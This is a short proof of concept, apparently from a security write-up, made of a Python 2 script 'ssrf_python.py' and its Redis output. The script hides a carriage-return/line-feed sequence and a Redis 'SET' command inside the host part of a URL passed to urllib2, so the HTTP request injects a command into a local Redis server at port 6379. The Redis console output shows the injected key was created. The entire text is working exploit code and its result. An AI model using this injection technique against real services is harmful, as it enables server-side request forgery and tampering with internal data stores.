 ssrf_python.py ×
import sys
import urllib2
host = "127.0.0.1:6379?\r\nSET hacker mi1k7ea\r\n"
url = "http://" + host + ":8080/test/?test=a"
try:
    info = urllib2.urlopen(url).info()
    print(info)
except Exception as e:
    print(e)
[127.0.0.1:6379> keys *
1) "hacker"
127.0.0.1:6379>